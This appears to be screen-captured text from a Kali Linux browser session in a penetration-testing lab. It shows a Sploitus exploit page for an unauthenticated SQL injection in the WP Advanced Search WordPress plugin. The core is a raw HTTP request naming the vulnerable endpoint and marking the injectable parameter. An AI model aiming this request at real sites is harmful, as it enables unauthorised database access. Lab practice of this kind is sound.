 Burp Suite Com...
Exploit for WP...
loiliangyang@k...
loiliangyang@k...
Exploit for WP Advanced Search < 3.3.6 - Unauthenticated SQL Injection — Mozilla Firefox
Damn Vulnerable W
http://192.168.0.192:3
Profile | WPScan
Exploit for WP A
https://sploitus.com/exploit?id=WPEX-ID:136E1010-2F1B-4D09-B251-10DB01AB72F1
160%
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
SPLOITUS
Exploit for WP Advanced Search < 3.3.6 - Unauthenticated SQL
Injection
2020-04-02 | CVSS 0.7
Copy
Download
Source
Share
BASH
## https://sploitus.com/exploit?id=WPEX-ID:136E1010-2F1B-4D09-B251-10DB01AB72F1
GET /wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-
PHP5.5.php?q=admin&t=wp_autosuggest&f=[INJECT]&type=&e= HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1